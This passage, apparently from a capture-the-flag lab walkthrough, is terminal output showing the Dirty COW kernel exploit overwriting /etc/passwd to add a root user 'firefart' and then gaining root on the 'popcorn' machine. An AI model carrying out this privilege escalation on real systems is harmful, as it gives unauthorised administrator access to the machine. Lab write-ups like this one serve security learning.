 Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'wolf'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'wolf'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@popcorn:/tmp$
www-data@popcorn:/tmp$ ls
dirty  dirty.c  lse.sh  passwd.bak
www-data@popcorn:/tmp$
www-data@popcorn:/tmp$
www-data@popcorn:/tmp$
www-data@popcorn:/tmp$ su firefart
Password:
firefart@popcorn:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:/tmp# cd /root
firefart@popcorn:~# ls
root.txt